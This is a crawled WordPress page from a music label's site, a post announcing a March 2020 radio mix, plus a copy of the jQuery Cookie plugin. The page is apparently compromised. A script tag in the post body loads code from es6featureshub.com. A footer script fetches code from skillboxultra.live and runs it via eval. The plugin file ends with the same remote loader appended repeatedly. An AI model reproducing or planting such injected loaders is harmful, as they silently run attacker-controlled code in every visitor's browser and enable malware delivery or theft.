		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="post-template-default single single-post postid-2231 single-format-standard _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://diffrentmusic.com/mauoq/">Mauoq</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/">Are We Really Alone?</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
										
						<img src="https://diffrentmusic.com/wp-content/uploads/2020/05/diff_web_logo2.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">



		<div id="primary" class="site-content cf" role="main">

				
			
<article id="post-2231" class="post-2231 post type-post status-publish format-standard has-post-thumbnail hentry category-broadcast category-radio">

		<div class="entry-thumbnail">
		<img width="612" height="612" src="https://diffrentmusic.com/wp-content/uploads/2020/11/radiomar20.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2020/11/radiomar20.jpg 612w, https://diffrentmusic.com/wp-content/uploads/2020/11/radiomar20-595x595.jpg 595w" sizes="(max-width: 612px) 100vw, 612px" />	</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<nav id="nav-single" class="clearfix">
			<div class="nav-next"><a href="https://diffrentmusic.com/diff040/" rel="next"><span>Next</span></a></div>
			<div class="nav-previous"><a href="https://diffrentmusic.com/awra004/" rel="prev"><span>Previous</span></a></div>
		</nav><!-- #nav-single -->
		<h1 class="entry-title">Diffrent Music x Subtle Radio (March 2020)</a></h1>
		<div class="entry-details">
			<div class="entry-author">
				by <a href="https://diffrentmusic.com/author/dexta/" title="All posts by Dexta">Dexta</a>			</div><!-- end .entry-author -->

							<div class="entry-comments">
				<a href="https://diffrentmusic.com/subtle0320/#respond"><span class="leave-reply">comment 0</span></a>				</div><!-- end .entry-comments -->
									<div class="entry-cats"><a href="https://diffrentmusic.com/category/broadcast/" rel="category tag">Broadcast</a>, <a href="https://diffrentmusic.com/category/broadcast/radio/" rel="category tag">Radio</a></div>
										
<div class="share-links-wrap">
	<ul>
		<li class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-url="https://diffrentmusic.com/subtle0320/" data-text="Diffrent Music x Subtle Radio (March 2020)" data-lang="en-GB">Tweet</a></li>
		<li class="fb"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fdiffrentmusic.com%2Fsubtle0320%2F&amp;layout=button_count&amp;show_faces=false&amp;width=110&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true"></iframe></li>
		<li class="pinit"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdiffrentmusic.com%2Fsubtle0320%2F&media=https://diffrentmusic.com/wp-content/uploads/2020/11/radiomar20.jpg&description=Diffrent Music x Subtle Radio (March 2020)" class="pin-it-button" count-layout="horizontal" >Pin It</a></li>
	</ul>
</div><!-- end .share-links-wrap -->
					</div><!--end .entry-details -->
	</header><!--end .entry-header -->

	<div class="entry-content cf">
		<p><span class="dropcap">D</span>exta takes you on a little journey from 2010-2020 &#8211; 10 Years of Diffrent, the radio show! Emotional 2h celebrating all the artists who&#8217;ve passed through the label, new and old!!</p>
<p>[mixcloud https://www.mixcloud.com/diffrent/subtlemar2020/ width=100% height=120 hide_cover=1]</p>
<blockquote><p>&gt; <a href="https://diffrentmusic.com/category/broadcast/">Broadcast archives</a></p></blockquote>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content -->			</div><!-- end .entry-content -->

		
</article><!-- end .post-2231 -->
			
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/subtle0320/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://diffrentmusic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Write your comment here... *</label><br/><textarea id="comment" name="comment" rows="8"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2231' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="49d095fb4b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="48"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

		
		</div><!-- end #primary -->


</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>
<script defer type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687808182' id='akismet-frontend-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0
body_size: 6856
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);